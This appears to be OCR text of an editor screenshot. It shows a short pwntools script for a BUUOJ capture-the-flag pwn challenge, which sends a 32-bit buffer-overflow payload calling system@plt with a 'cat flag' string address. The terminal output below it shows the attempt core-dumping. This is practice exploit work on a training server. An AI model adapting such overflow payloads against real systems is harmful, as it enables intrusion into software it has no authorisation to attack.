 1 from pwn import *
2 from LibcSearcher import *
3
4 # c = process("/mnt/hgfs/0_虚拟机共享文件夹/BUU/45")
5 c =remote('node4.buuoj.cn',25317)
6 # elf = ELF("/mnt/hgfs/0_虚拟机共享文件夹/")
7 context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
8 context.arch = 'i386'
9
乱填的返回地址
10 cat_flag = 0x080487E0
11 system_plt = 0x08048440
12 win_addr = 0x080485BD
13
14 payload = b'b'*(0x13+0x4)+ p32(system_plt) + p32(0xdeadbeef) +p32(cat_flag)
15
16
17 c.sendline(payload)
18
19 c.interactive()
问题 9 输出 调试控制台 终端
c2yb8er@c2yb8er-virtual-machine:~/PWN$ /bin/python /home/c2yb8er/PWN/BUU/45.py
[+] Opening connection to node4.buuoj.cn on port 25317: Done
[*] Switching to interactive mode
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$